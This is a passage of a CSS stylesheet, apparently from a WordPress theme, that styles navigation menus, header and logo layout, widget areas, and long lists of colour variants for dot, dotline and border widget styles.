.navmenu1 ul li:hover ul ul {

	margin-right:auto;

   	right: 90%;

}

.navmenu1 .current_page_item > a,

.navmenu1 .current_page_ancestor > a,

.navmenu1 .current-menu-item > a,

.navmenu1 .current-menu-ancestor > a {	

	outline:none;

	background-color:none;

	color:#888;

	font-style:italic;

}

.toggle_button_flat_responsive_menu {

	display:none;

}

ul.navmenu1 ul.sub-menu .current_page_item > a, 

ul.navmenu1 ul.sub-menu .current_page_ancestor > a, 

ul.navmenu1 ul.sub-menu .current-menu-item > a, 

ul.navmenu1 ul.sub-menu .current-menu-ancestor > a{

	background-color:#fff!important;

	color:#888;

}

ul.navmenu ul.sub-menu > li > ul.sub-menu > li > a {
    color: #000;
}

ul.navmenu ul.sub-menu > li > ul.sub-menu > li:hover a {
    color: #fff;
}


/**

*navmenu2 Styling 1

*/

.flat_responsive_menu > ul {

	margin:0px;

	padding:0px;

	text-align:center;

} 

ul.navmenu2 {

	margin:0px;

	padding:0px;

}

ul.mobilemenu {

	display:none;

}

ul.navmenu2 > li {

	display:inline-block; 

	list-style:none;

	text-decoration:none;

	float:left;

	padding:0px;

	margin:0px;

	position:relative;

}

ul.navmenu2 > li >  a {

	display:block;

	padding:0rem 0.7rem;

	list-style:none;

	font-size: 0.85rem;

	color: #000;

	font-weight:normal;

	line-height:80px;

}

ul.navmenu2 > li:hover > a {

	background-color:none!important;

	color:#888;

}

ul.navmenu2 > li > a:hover,

ul.navmenu2 > li > a:focus,

ul.navmenu2 > li > a:active {

	outline:none;

	color:#888;

	background-color:none;

}

ul.navmenu2 ul.sub-menu {

	margin:0px;

	text-align: center;

	display: none;

	position: absolute;

	z-index: 99999;

	width:300px;

	margin-top:0px;

	top:80px;

	right: 0rem!important;

	border-left:1px solid #505050;

	border-right:1px solid #505050;

	border-bottom:1px solid #505050;

	background-color:#282b2d;

}

ul.navmenu2 ul.sub-menu > li {

	list-style:none;

	text-decoration:none;

	border-bottom: 1px solid #474444;

	display:block;

	width:100%;

	margin:0px;

}

ul.navmenu2 ul.sub-menu > li > a {

	padding: 0.6rem 1rem;

	display:block;

	color:#EAEAEA;	

	list-style:none;

	font-size: 0.75rem;

	width:100%;

	transition: all ease 0.5s;

	-webkit-transition: all ease 0.5s;

	-moz-transition: all ease 0.5s;

	-o-transition: all ease 0.5s;

}

ul.navmenu2 ul.sub-menu > li > ul.sub-menu {

	left: 100%!important;

	top:0rem!important;

}

ul.navmenu2 ul.sub-menu > li > ul.sub-menu:before {

	display:none;

}

ul.navmenu2 ul.sub-menu > li > ul.sub-menu > li > a {

	padding: 0.6em 1em;

	font-size: 0.75rem;

}

.navmenu2 .sub-menu li,

.navmenu2 .children li {

	text-transform:none;	

}

.navmenu2 .sub-menu ul,

.navmenu2 .children ul {

	right: 0%;

	top: 0;

}

ul.navmenu2 ul.sub-menu > li > a:hover,

ul.navmenu2 ul.sub-menu > li > a:focus,

ul.navmenu2 ul.sub-menu > li > a:active {

	background-color:#505050;

	color:#EAEAEA;

}

ul.navmenu2 ul a,

.navmenu2 ul ul a {	

	margin: 0;

	width: 100%;

	padding: 8px 15px;

}

ul.navmenu2 li:hover > ul,

.navmenu2 ul li:hover > ul {

	display: block;

	margin-right:-100px;

   	right: 50%;

}

ul.navmenu2 li:hover ul ul,

.navmenu2 ul li:hover ul ul {

	margin-right:auto;

   	right: 90%;

}

.navmenu2 .current_page_item > a,

.navmenu2 .current_page_ancestor > a,

.navmenu2 .current-menu-item > a,

.navmenu2 .current-menu-ancestor > a {	

	outline:none;

	background-color:none;

	color:#888;

	font-style:italic;

}

.toggle_button_flat_responsive_menu {

	display:none;

}

ul.navmenu2 ul.sub-menu .current_page_item > a, 

ul.navmenu2 ul.sub-menu .current_page_ancestor > a, 

ul.navmenu2 ul.sub-menu .current-menu-item > a, 

ul.navmenu2 ul.sub-menu .current-menu-ancestor > a{

	background-color:#fff!important;

	color:#888;

}

.flat_responsive_header.header_three .flat_responsive_logo {

	width:100%;

	text-align:center;

	padding:1rem;

}

.flat_responsive_header.header_three .flat_responsive_logo #fr-logo-group {

	text-align:center;

	float:none;

}

.flat_responsive_header.header_three .flat_responsive_logo #fr-site-title-group {

	text-align:center;

}

.flat_responsive_header.header_three .flat_responsive_logo #fr-logo-group #fr-logo {

	float:none;

	text-align:center;

	padding:5px;

}

.flat_responsive_header.header_three .flat_responsive_logo #fr-logo-group #fr-logo .img-responsive {

	display:inline-block;

}

.flat_responsive_logo {

	padding:1px;

	float:left;

	width: 35%;

}

.flat_responsive_menus {

	float:left;

	width:65%;

}

.flat_responsive_menu {

	float:left;

	width: 95%;

}


.single-lawyer .social4i {
    display: none;
}






@media screen and (max-width:1000px) {

	.flat_responsive_logo {

		padding:1px;

		float:left;

		width:70%;

	}

	.toggle_button_flat_responsive_menu {

		display:block;

		position:relative;

	}

	.flat_responsive_menus {

		float:left;

		width:30%;

	}

	.flat_responsive_menu {

		float:left;

		width: 90%;

	}

	ul.navmenu,

	ul.navmenu1,

	ul.navmenu2 {

		display:none;

	}

	.secondary_menu_middle a.toggle_button_flat_responsive_menu {

		float:left;

		margin-top:15px;

	}

}

@media screen and (max-width:380px) {

	.flat_responsive_logo {

		padding:1px;

		float:left;

		width: 65%;

	}

	.toggle_button_flat_responsive_menu {

		display:block;

		position:relative;

	}

	.flat_responsive_menus {

		float:left;

		width:35%;

	}

	.flat_responsive_menu {

		float:left;

		width: 90%;

	}

}

#fr-site-header {

	padding: 2em 0;

}

#fr-logo-group-wrapper {}

#fr-logo-group,

#fr-site-title-group {

	display: inline-block;

	overflow: hidden;

	float: left;

}

#fr-site-title a {

	color:#5cb8e7;

}

#fr-site-title-group {

	margin-left: 11px;

}

#fr-logo {

	float:left;

	margin: 0 0.6em 0 0;

}

#fr-site-title {

	margin: 0px;

	padding: 0px;

	font-size: 1.6em;

	color: #605F5F;

	font-weight: 900;

}

#fr-site-tagline {

	font-size: 1.1em;

	margin: 0.35em 0 0em 0em

}

.logo_small_responsive_scale {

	padding: 3px;

	background-size: 100% 100%;

	margin-top:3px!important;

}

.logo_small_responsive_scale img {

	height:45px;

	width:auto;

}

.paddingo {

	padding:0px !important;

}

.logo_small_responsive_scale #fr-site-title-group {

	margin-top:-2px!important;

}

.logo_small_responsive_scale h1 a {

	font-size:95%;

}

.logo_small_responsive_scale {

	margin:0!important;

	font-size:85%!important;

}

@media screen and (max-width:600px) {

	.logo_small_responsive_scale {

		margin-top:-0px;

	}

}

/*

============================================================

@ WIDGET LAYOUT

============================================================

*/

.widget {

	padding: 0.5rem 0rem 1rem 0rem;

}

.fr_top_widgets,

.fr_widgets_cta,

.fr_widgets_insettop,

.fr_widget_inset_bottom,

.fr_widget_content_bottom,

.fr_widgets_bottom_widget,

.flat_responsive_footer

{

	padding: 1rem 0rem;

}

.fr-contents{

	padding:1rem 0rem 2rem 0rem;

	background-color: #FAFAFA;

}

.fr_widgets_cta {

	background-color:#EFEFEF;

}

.fr_widgets_insettop {

	background-color:#5cb8e7;

}

.fr_widgets_insetfull {

	overflow:hidden;

}

.fr_widgets_bottom_widget {

	background-color:#3A3A3A;

}

.fr_widgets_bottom_widget p,

.fr_widgets_bottom_widget div,

.fr_widgets_bottom_widget span,

.fr_widgets_bottom_widget a {

	color:#EAEAEA;

}

.fr_widgets_bottom_widget a {

	display:block;

	transition: All ease-in-out 0.3s;

	-webkit-transition: All ease-in-out 0.3s;

	-moz-transition: All ease-in-out 0.3s;

	-o-transition: All ease-in-out 0.3s;

}

.fr_widgets_bottom_widget a:hover,

.fr_widgets_bottom_widget a:focus,

.fr_widgets_bottom_widget a:visited {

	text-decoration:none;

	margin-left:15px;

	outline:none;

}

.fr_widgets_bottom_widget h1,

.fr_widgets_bottom_widget h2,

.fr_widgets_bottom_widget h3,

.fr_widgets_bottom_widget h4,

.fr_widgets_bottom_widget h5,

.fr_widgets_bottom_widget h6 { 

	margin-bottom:0.50em;

	color:#EAEAEA;

}

.fr_widgets_bottom_widget ul {

	margin:0px;

	padding:0px;

}

.fr_widgets_bottom_widget ul li {

	list-style:none;

	margin: 0px;

	padding: 0.05em;

	border-bottom: 1px solid #6D6D6D;

}

.fr_widgets_bottom_widget ul li a:before {

	content:"\f105";

	font-family:FontAwesome;

	margin-right:5px;

}

.fr_widgets_bottom_widget .dotlinebox {

	border-bottom: 1px solid #5F5F5F;

	margin: 1em 0em 1em 0em;

}

/*

===================================================

WIDGETS STYLES

====================================================

*/

.dotline .dotlinebox {

	height: 13px;

	position: relative;

	border-bottom: 1px solid #cbcbcb;

	margin-bottom: 1.125em;

}

.dotline .dot {

	width: 13px;

	height: 13px;

	display: inline-block;

	background-color: #cbcbcb;

	border-radius: 50%;

	position: absolute;

	left: 0;

	bottom: -7px;

}

.dotline.aqua  .dotlinebox{border-color:#00FFFF !important;}

.dotline.white .dotlinebox{border-color:#ffffff!important; }

.dotline.aquamarine  .dotlinebox{border-color:#7FFFD4 !important;}

.dotline.bisque  .dotlinebox{border-color:#FFE4C4 !important;}

.dotline.black  .dotlinebox{border-color:#000000 !important;}

.dotline.blue  .dotlinebox{border-color:#0000FF !important;}

.dotline.bluevoilet  .dotlinebox{border-color:#8A2BE2 !important;}

.dotline.brown  .dotlinebox{border-color:#A52A2A !important;}

.dotline.burlywood .dotlinebox{border-color:#DEB887 !important;}

.dotline.cadetblue .dotlinebox{border-color:#5F9EA0 !important;}

.dotline.chartreuse .dotlinebox{border-color:#7FFF00 !important;}

.dotline.chocolate .dotlinebox{border-color:#D2691E !important;}

.dotline.coral .dotlinebox{border-color:#FF7F50 !important;}

.dotline.cornflowerblue .dotlinebox{border-color:#6495ED !important;}

.dotline.crimson  .dotlinebox{border-color:#DC143C !important;}

.dotline.cyan .dotlinebox{border-color:#00FFFF !important;}

.dotline.darkblue .dotlinebox{border-color:#00008B !important;}

.dotline.darkcyan .dotlinebox{border-color:#008B8B !important;}

.dotline.darkgoldenrod .dotlinebox{border-color:#B8860B !important;}

.dotline.darkgreen .dotlinebox{border-color:#006400 !important;}

.dotline.darkmagenta .dotlinebox{border-color:#8B008B !important;}

.dotline.darkolivegreen .dotlinebox{border-color:#556B2F !important;}

.dotline.darkorange .dotlinebox{border-color:#FF8C00 !important;}

.dotline.darkorchid .dotlinebox{border-color:#9932CC !important;}

.dotline.darkred .dotlinebox{border-color:#8B0000 !important;}

.dotline.darkseagreen .dotlinebox{border-color:#8FBC8F !important;}

.dotline.darkslateblue .dotlinebox{border-color:#483D8B !important;}

.dotline.darkslategray .dotlinebox{border-color:#2F4F4F !important;}

.dotline.darkturquoise .dotlinebox{border-color:#00CED1 !important;}

.dotline.darkviolet .dotlinebox{border-color:#9400D3 !important;}

.dotline.deeppink .dotlinebox{border-color:#FF1493 !important;}

.dotline.deepskyblue .dotlinebox{border-color:#00BFFF !important;}

.dotline.dimgray .dotlinebox{border-color:#696969 !important;}

.dotline.dodgerblue .dotlinebox{border-color:#1E90FF !important;}

.dotline.firebrick .dotlinebox{border-color:#B22222 !important;}

.dotline.forestgreen .dotlinebox{border-color:#228B22 !important;}

.dotline.fuchsia .dotlinebox{border-color:#FF00FF !important;}

.dotline.gainsboro .dotlinebox{border-color:#DCDCDC !important;}

.dotline.ghostwhite .dotlinebox{border-color:#F8F8FF !important;}

.dotline.gold .dotlinebox{border-color:#FFD700 !important;}

.dotline.goldenrod .dotlinebox{border-color:#DAA520 !important;}

.dotline.gray .dotlinebox{border-color:#808080 !important;}

.dotline.green .dotlinebox{border-color:#008000 !important;}

.dotline.greenyellow .dotlinebox{border-color:#ADFF2F !important;}

.dotline.hotpink .dotlinebox{border-color:#FF69B4 !important;}

.dotline.indianred .dotlinebox{border-color:#CD5C5C !important;}

.dotline.Lavender .dotlinebox{border-color:#E6E6FA !important;}

.dotline.lavenderblush { border-color:#FFF0F5 !important;;}

.dotline.lawngreen .dotlinebox{border-color:#7CFC00 !important;}

.dotline.lightblue .dotlinebox{border-color:#ADD8E6 !important;}

.dotline.lightgray .dotlinebox{border-color:#D3D3D3 !important;}

.dotline.lightgreen .dotlinebox{border-color:#90EE90 !important;}

.dotline.lightpink .dotlinebox{border-color:#FFB6C1 !important;}

.dotline.lightsalmon .dotlinebox{border-color:#FFA07A !important;}

.dotline.lightseagreen .dotlinebox{border-color:#20B2AA !important;}

.dotline.lightskyblue  .dotlinebox{border-color:#87CEFA !important;}

.dotline.lightslategray .dotlinebox{border-color:#778899 !important;}

.dotline.Lime .dotlinebox{border-color:#00FF00 !important;}

.dotline.limegreen .dotlinebox{border-color:#32CD32 !important;}

.dotline.magenta .dotlinebox{border-color:#FF00FF !important;}

.dotline.maroon .dotlinebox{border-color:#800000 !important;}

.dotline.mediumaquamarine .dotlinebox{border-color:#66CDAA !important;}

.dotline.mediumblue .dotlinebox{border-color:#0000CD !important;}

.dotline.mediumorchid .dotlinebox{border-color:#BA55D3 !important;}

.dotline.mediumpurple .dotlinebox{border-color:#9370DB !important;}

.dotline.mediumseagreen .dotlinebox{border-color:#3CB371 !important;}

.dotline.mediumslateblue .dotlinebox{border-color:#7B68EE !important;}

.dotline.mediumspringgreen .dotlinebox{border-color:#00FA9A !important;}

.dotline.mediumturquoise .dotlinebox{border-color:#48D1CC !important;}

.dotline.navy .dotlinebox{border-color:#000080 !important;}

.dotline.olive .dotlinebox{border-color:#808000 !important;}

.dotline.olivedrab .dotlinebox{border-color:#6B8E23 !important;}

.dotline.orange .dotlinebox{border-color:#FFA500 !important;}

.dotline.orangered .dotlinebox{border-color:#FF4500 !important;}

.dotline.orchid .dotlinebox{border-color:#DA70D6 !important;}

.dotline.peru .dotlinebox{border-color:#CD853F !important;}

.dotline.purple .dotlinebox{border-color:#800080 !important;}

.dotline.rebeccapurple .dotlinebox{border-color:#663399 !important;}

.dotline.red .dotlinebox{border-color:#FF0000 !important;}

.dotline.rosybrown .dotlinebox{border-color:#BC8F8F !important;}

.dotline.royalblue .dotlinebox{border-color:#4169E1 !important;}

.dotline.saddlebrown .dotlinebox{border-color:#8B4513 !important;}

.dotline.salmon .dotlinebox{border-color:#FA8072 !important;}

.dotline.sandybrown .dotlinebox{border-color:#F4A460 !important;}

.dotline.seagreen .dotlinebox{border-color:#2E8B57 !important;}

.dotline.sienna .dotlinebox{border-color:#A0522D !important;}

.dotline.silver .dotlinebox{border-color:#C0C0C0 !important;}

.dotline.skyblue .dotlinebox{border-color:#87CEEB !important;}

.dotline.slateblue .dotlinebox{border-color:#6A5ACD !important;}

.dotline.slategray .dotlinebox{border-color:#708090 !important;}

.dotline.springgreen .dotlinebox{border-color:#00FF7F !important;}

.dotline.steelblue .dotlinebox{border-color:#4682B4 !important;}

.dotline.tan .dotlinebox{border-color:#D2B48C !important;}

.dotline.teal .dotlinebox{border-color:#008080 !important;}

.dotline.thistle .dotlinebox{border-color:#D8BFD8 !important;}

.dotline.tomato .dotlinebox{border-color:#FF6347 !important;}

.dotline.turquoise .dotlinebox{border-color:#40E0D0 !important;}

.dotline.violet .dotlinebox{border-color:#EE82EE !important;}

.dotline.yellow .dotlinebox{ border-color:#FFFF00 !important;}

.dotline.yellowgreen .dotlinebox{border-color:#9ACD32 !important;}

.dotline.aqua  .dot{background-color:#00FFFF !important;}

.dotline.white .dot{background-color:#ffffff!important; }

.dotline.aquamarine  .dot{background-color:#7FFFD4 !important;}

.dotline.bisque  .dot{background-color:#FFE4C4 !important;}

.dotline.black  .dot{background-color:#000000 !important;}

.dotline.blue  .dot{background-color:#0000FF !important;}

.dotline.bluevoilet  .dot{background-color:#8A2BE2 !important;}

.dotline.brown  .dot{background-color:#A52A2A !important;}

.dotline.burlywood .dot{background-color:#DEB887 !important;}

.dotline.cadetblue .dot{background-color:#5F9EA0 !important;}

.dotline.chartreuse .dot{background-color:#7FFF00 !important;}

.dotline.chocolate .dot{background-color:#D2691E !important;}

.dotline.coral .dot{background-color:#FF7F50 !important;}

.dotline.cornflowerblue .dot{background-color:#6495ED !important;}

.dotline.crimson  .dot{background-color:#DC143C !important;}

.dotline.cyan .dot{background-color:#00FFFF !important;}

.dotline.darkblue .dot{background-color:#00008B !important;}

.dotline.darkcyan .dot{background-color:#008B8B !important;}

.dotline.darkgoldenrod .dot{background-color:#B8860B !important;}

.dotline.darkgreen .dot{background-color:#006400 !important;}

.dotline.darkmagenta .dot{background-color:#8B008B !important;}

.dotline.darkolivegreen .dot{background-color:#556B2F !important;}

.dotline.darkorange .dot{background-color:#FF8C00 !important;}

.dotline.darkorchid .dot{background-color:#9932CC !important;}

.dotline.darkred .dot{background-color:#8B0000 !important;}

.dotline.darkseagreen .dot{background-color:#8FBC8F !important;}

.dotline.darkslateblue .dot{background-color:#483D8B !important;}

.dotline.darkslategray .dot{background-color:#2F4F4F !important;}

.dotline.darkturquoise .dot{background-color:#00CED1 !important;}

.dotline.darkviolet .dot{background-color:#9400D3 !important;}

.dotline.deeppink .dot{background-color:#FF1493 !important;}

.dotline.deepskyblue .dot{background-color:#00BFFF !important;}

.dotline.dimgray .dot{background-color:#696969 !important;}

.dotline.dodgerblue .dot{background-color:#1E90FF !important;}

.dotline.firebrick .dot{background-color:#B22222 !important;}

.dotline.forestgreen .dot{background-color:#228B22 !important;}

.dotline.fuchsia .dot{background-color:#FF00FF !important;}

.dotline.gainsboro .dot{background-color:#DCDCDC !important;}

.dotline.ghostwhite .dot{background-color:#F8F8FF !important;}

.dotline.gold .dot{background-color:#FFD700 !important;}

.dotline.goldenrod .dot{background-color:#DAA520 !important;}

.dotline.gray .dot{background-color:#808080 !important;}

.dotline.green .dot{background-color:#008000 !important;}

.dotline.greenyellow .dot{background-color:#ADFF2F !important;}

.dotline.hotpink .dot{background-color:#FF69B4 !important;}

.dotline.indianred .dot{background-color:#CD5C5C !important;}

.dotline.Lavender .dot{background-color:#E6E6FA !important;}

.dotline.lavenderblush { border-color:#FFF0F5 !important;;}

.dotline.lawngreen .dot{background-color:#7CFC00 !important;}

.dotline.lightblue .dot{background-color:#ADD8E6 !important;}

.dotline.lightgray .dot{background-color:#D3D3D3 !important;}

.dotline.lightgreen .dot{background-color:#90EE90 !important;}

.dotline.lightpink .dot{background-color:#FFB6C1 !important;}

.dotline.lightsalmon .dot{background-color:#FFA07A !important;}

.dotline.lightseagreen .dot{background-color:#20B2AA !important;}

.dotline.lightskyblue  .dot{background-color:#87CEFA !important;}

.dotline.lightslategray .dot{background-color:#778899 !important;}

.dotline.Lime .dot{background-color:#00FF00 !important;}

.dotline.limegreen .dot{background-color:#32CD32 !important;}

.dotline.magenta .dot{background-color:#FF00FF !important;}

.dotline.maroon .dot{background-color:#800000 !important;}

.dotline.mediumaquamarine .dot{background-color:#66CDAA !important;}

.dotline.mediumblue .dot{background-color:#0000CD !important;}

.dotline.mediumorchid .dot{background-color:#BA55D3 !important;}

.dotline.mediumpurple .dot{background-color:#9370DB !important;}

.dotline.mediumseagreen .dot{background-color:#3CB371 !important;}

.dotline.mediumslateblue .dot{background-color:#7B68EE !important;}

.dotline.mediumspringgreen .dot{background-color:#00FA9A !important;}

.dotline.mediumturquoise .dot{background-color:#48D1CC !important;}

.dotline.navy .dot{background-color:#000080 !important;}

.dotline.olive .dot{background-color:#808000 !important;}

.dotline.olivedrab .dot{background-color:#6B8E23 !important;}

.dotline.orange .dot{background-color:#FFA500 !important;}

.dotline.orangered .dot{background-color:#FF4500 !important;}

.dotline.orchid .dot{background-color:#DA70D6 !important;}

.dotline.peru .dot{background-color:#CD853F !important;}

.dotline.purple .dot{background-color:#800080 !important;}

.dotline.rebeccapurple .dot{background-color:#663399 !important;}

.dotline.red .dot{background-color:#FF0000 !important;}

.dotline.rosybrown .dot{background-color:#BC8F8F !important;}

.dotline.royalblue .dot{background-color:#4169E1 !important;}

.dotline.saddlebrown .dot{background-color:#8B4513 !important;}

.dotline.salmon .dot{background-color:#FA8072 !important;}

.dotline.sandybrown .dot{background-color:#F4A460 !important;}

.dotline.seagreen .dot{background-color:#2E8B57 !important;}

.dotline.sienna .dot{background-color:#A0522D !important;}

.dotline.silver .dot{background-color:#C0C0C0 !important;}

.dotline.skyblue .dot{background-color:#87CEEB !important;}

.dotline.slateblue .dot{background-color:#6A5ACD !important;}

.dotline.slategray .dot{background-color:#708090 !important;}

.dotline.springgreen .dot{background-color:#00FF7F !important;}

.dotline.steelblue .dot{background-color:#4682B4 !important;}

.dotline.tan .dot{background-color:#D2B48C !important;}

.dotline.teal .dot{background-color:#008080 !important;}

.dotline.thistle .dot{background-color:#D8BFD8 !important;}

.dotline.tomato .dot{background-color:#FF6347 !important;}

.dotline.turquoise .dot{background-color:#40E0D0 !important;}

.dotline.violet .dot{background-color:#EE82EE !important;}

.dotline.yellow .dot{ background-color:#FFFF00 !important;}

.dotline.yellowgreen .dot{background-color:#9ACD32 !important;}

/* widget style 3 - dot */

.dot .dotbox {

	width: 18px;

	height: 18px;

	position: relative;

	top: 1px;

	margin-right: 10px;

	display: inline-block;

	background-color: #cbcbcb;

	border-radius: 50%;

}

.dot.aqua  .dotbox{background-color:#00FFFF !important;}

.dot.white .dotbox{background-color:#ffffff!important; }

.dot.aquamarine  .dotbox{background-color:#7FFFD4 !important;}

.dot.bisque  .dotbox{background-color:#FFE4C4 !important;}

.dot.black  .dotbox{background-color:#000000 !important;}

.dot.blue  .dotbox{background-color:#0000FF !important;}

.dot.bluevoilet  .dotbox{background-color:#8A2BE2 !important;}

.dot.brown  .dotbox{background-color:#A52A2A !important;}

.dot.burlywood .dotbox{background-color:#DEB887 !important;}

.dot.cadetblue .dotbox{background-color:#5F9EA0 !important;}

.dot.chartreuse .dotbox{background-color:#7FFF00 !important;}

.dot.chocolate .dotbox{background-color:#D2691E !important;}

.dot.coral .dotbox{background-color:#FF7F50 !important;}

.dot.cornflowerblue .dotbox{background-color:#6495ED !important;}

.dot.crimson  .dotbox{background-color:#DC143C !important;}

.dot.cyan .dotbox{background-color:#00FFFF !important;}

.dot.darkblue .dotbox{background-color:#00008B !important;}

.dot.darkcyan .dotbox{background-color:#008B8B !important;}

.dot.darkgoldenrod .dotbox{background-color:#B8860B !important;}

.dot.darkgreen .dotbox{background-color:#006400 !important;}

.dot.darkmagenta .dotbox{background-color:#8B008B !important;}

.dot.darkolivegreen .dotbox{background-color:#556B2F !important;}

.dot.darkorange .dotbox{background-color:#FF8C00 !important;}

.dot.darkorchid .dotbox{background-color:#9932CC !important;}

.dot.darkred .dotbox{background-color:#8B0000 !important;}

.dot.darkseagreen .dotbox{background-color:#8FBC8F !important;}

.dot.darkslateblue .dotbox{background-color:#483D8B !important;}

.dot.darkslategray .dotbox{background-color:#2F4F4F !important;}

.dot.darkturquoise .dotbox{background-color:#00CED1 !important;}

.dot.darkviolet .dotbox{background-color:#9400D3 !important;}

.dot.deeppink .dotbox{background-color:#FF1493 !important;}

.dot.deepskyblue .dotbox{background-color:#00BFFF !important;}

.dot.dimgray .dotbox{background-color:#696969 !important;}

.dot.dodgerblue .dotbox{background-color:#1E90FF !important;}

.dot.firebrick .dotbox{background-color:#B22222 !important;}

.dot.forestgreen .dotbox{background-color:#228B22 !important;}

.dot.fuchsia .dotbox{background-color:#FF00FF !important;}

.dot.gainsboro .dotbox{background-color:#DCDCDC !important;}

.dot.ghostwhite .dotbox{background-color:#F8F8FF !important;}

.dot.gold .dotbox{background-color:#FFD700 !important;}

.dot.goldenrod .dotbox{background-color:#DAA520 !important;}

.dot.gray .dotbox{background-color:#808080 !important;}

.dot.green .dotbox{background-color:#008000 !important;}

.dot.greenyellow .dotbox{background-color:#ADFF2F !important;}

.dot.hotpink .dotbox{background-color:#FF69B4 !important;}

.dot.indianred .dotbox{background-color:#CD5C5C !important;}

.dot.Lavender .dotbox{background-color:#E6E6FA !important;}

.dot.lavenderblush { border-color:#FFF0F5 !important;;}

.dot.lawngreen .dotbox{background-color:#7CFC00 !important;}

.dot.lightblue .dotbox{background-color:#ADD8E6 !important;}

.dot.lightgray .dotbox{background-color:#D3D3D3 !important;}

.dot.lightgreen .dotbox{background-color:#90EE90 !important;}

.dot.lightpink .dotbox{background-color:#FFB6C1 !important;}

.dot.lightsalmon .dotbox{background-color:#FFA07A !important;}

.dot.lightseagreen .dotbox{background-color:#20B2AA !important;}

.dot.lightskyblue  .dotbox{background-color:#87CEFA !important;}

.dot.lightslategray .dotbox{background-color:#778899 !important;}

.dot.Lime .dotbox{background-color:#00FF00 !important;}

.dot.limegreen .dotbox{background-color:#32CD32 !important;}

.dot.magenta .dotbox{background-color:#FF00FF !important;}

.dot.maroon .dotbox{background-color:#800000 !important;}

.dot.mediumaquamarine .dotbox{background-color:#66CDAA !important;}

.dot.mediumblue .dotbox{background-color:#0000CD !important;}

.dot.mediumorchid .dotbox{background-color:#BA55D3 !important;}

.dot.mediumpurple .dotbox{background-color:#9370DB !important;}

.dot.mediumseagreen .dotbox{background-color:#3CB371 !important;}

.dot.mediumslateblue .dotbox{background-color:#7B68EE !important;}

.dot.mediumspringgreen .dotbox{background-color:#00FA9A !important;}

.dot.mediumturquoise .dotbox{background-color:#48D1CC !important;}

.dot.navy .dotbox{background-color:#000080 !important;}

.dot.olive .dotbox{background-color:#808000 !important;}

.dot.olivedrab .dotbox{background-color:#6B8E23 !important;}

.dot.orange .dotbox{background-color:#FFA500 !important;}

.dot.orangered .dotbox{background-color:#FF4500 !important;}

.dot.orchid .dotbox{background-color:#DA70D6 !important;}

.dot.peru .dotbox{background-color:#CD853F !important;}

.dot.purple .dotbox{background-color:#800080 !important;}

.dot.rebeccapurple .dotbox{background-color:#663399 !important;}

.dot.red .dotbox{background-color:#FF0000 !important;}

.dot.rosybrown .dotbox{background-color:#BC8F8F !important;}

.dot.royalblue .dotbox{background-color:#4169E1 !important;}

.dot.saddlebrown .dotbox{background-color:#8B4513 !important;}

.dot.salmon .dotbox{background-color:#FA8072 !important;}

.dot.sandybrown .dotbox{background-color:#F4A460 !important;}

.dot.seagreen .dotbox{background-color:#2E8B57 !important;}

.dot.sienna .dotbox{background-color:#A0522D !important;}

.dot.silver .dotbox{background-color:#C0C0C0 !important;}

.dot.skyblue .dotbox{background-color:#87CEEB !important;}

.dot.slateblue .dotbox{background-color:#6A5ACD !important;}

.dot.slategray .dotbox{background-color:#708090 !important;}

.dot.springgreen .dotbox{background-color:#00FF7F !important;}

.dot.steelblue .dotbox{background-color:#4682B4 !important;}

.dot.tan .dotbox{background-color:#D2B48C !important;}

.dot.teal .dotbox{background-color:#008080 !important;}

.dot.thistle .dotbox{background-color:#D8BFD8 !important;}

.dot.tomato .dotbox{background-color:#FF6347 !important;}

.dot.turquoise .dotbox{background-color:#40E0D0 !important;}

.dot.violet .dotbox{background-color:#EE82EE !important;}

.dot.yellow { background-color:#FFFF00 !important;;}

.dot.yellowgreen .dotbox{background-color:#9ACD32 !important;;}

/* widget style 4 - border */

.border.widget {

	border-bottom: 5px solid #cbcbcb;

}

.border.widget.aqua  {border-color:#00FFFF !important;}

.border.widget.white {border-color:#ffffff!important; }

.border.widget.aquamarine  {border-color:#7FFFD4 !important;}

.border.widget.bisque  {border-color:#FFE4C4 !important;}

.border.widget.black  {border-color:#000000 !important;}

.border.widget.blue  {border-color:#0000FF !important;}

.border.widget.bluevoilet  {border-color:#8A2BE2 !important;}

.border.widget.brown  {border-color:#A52A2A !important;}

.border.widget.burlywood {border-color:#DEB887 !important;}

.border.widget.cadetblue {border-color:#5F9EA0 !important;}

.border.widget.chartreuse {border-color:#7FFF00 !important;}

.border.widget.chocolate {border-color:#D2691E !important;}

.border.widget.coral {border-color:#FF7F50 !important;}

.border.widget.cornflowerblue {border-color:#6495ED !important;}

.border.widget.crimson  {border-color:#DC143C !important;}

.border.widget.cyan {border-color:#00FFFF !important;}

.border.widget.darkblue {border-color:#00008B !important;}

.border.widget.darkcyan {border-color:#008B8B !important;}

.border.widget.darkgoldenrod {border-color:#B8860B !important;}

.border.widget.darkgreen {border-color:#006400 !important;}

.border.widget.darkmagenta {border-color:#8B008B !important;}

.border.widget.darkolivegreen {border-color:#556B2F !important;}

.border.widget.darkorange {border-color:#FF8C00 !important;}

.border.widget.darkorchid {border-color:#9932CC !important;}

.border.widget.darkred {border-color:#8B0000 !important;}

.border.widget.darkseagreen {border-color:#8FBC8F !important;}

.border.widget.darkslateblue {border-color:#483D8B !important;}

.border.widget.darkslategray {border-color:#2F4F4F !important;}

.border.widget.darkturquoise {border-color:#00CED1 !important;}

.border.widget.darkviolet {border-color:#9400D3 !important;}

.border.widget.deeppink {border-color:#FF1493 !important;}

.border.widget.deepskyblue {border-color:#00BFFF !important;}

.border.widget.dimgray {border-color:#696969 !important;}

.border.widget.dodgerblue {border-color:#1E90FF !important;}

.border.widget.firebrick {border-color:#B22222 !important;}

.border.widget.forestgreen {border-color:#228B22 !important;}

.border.widget.fuchsia {border-color:#FF00FF !important;}

.border.widget.gainsboro {border-color:#DCDCDC !important;}

.border.widget.ghostwhite {border-color:#F8F8FF !important;}

.border.widget.gold {border-color:#FFD700 !important;}

.border.widget.goldenrod {border-color:#DAA520 !important;}

.border.widget.gray {border-color:#808080 !important;}

.border.widget.green {border-color:#008000 !important;}

.border.widget.greenyellow {border-color:#ADFF2F !important;}

.border.widget.hotpink {border-color:#FF69B4 !important;}

.border.widget.indianred {border-color:#CD5C5C !important;}

.border.widget.Lavender {border-color:#E6E6FA !important;}

.border.widget.lavenderblush { border-color:#FFF0F5 !important;;}

.border.widget.lawngreen {border-color:#7CFC00 !important;}

.border.widget.lightblue {border-color:#ADD8E6 !important;}

.border.widget.lightgray {border-color:#D3D3D3 !important;}

.border.widget.lightgreen {border-color:#90EE90 !important;}

.border.widget.lightpink {border-color:#FFB6C1 !important;}

.border.widget.lightsalmon {border-color:#FFA07A !important;}

.border.widget.lightseagreen {border-color:#20B2AA !important;}

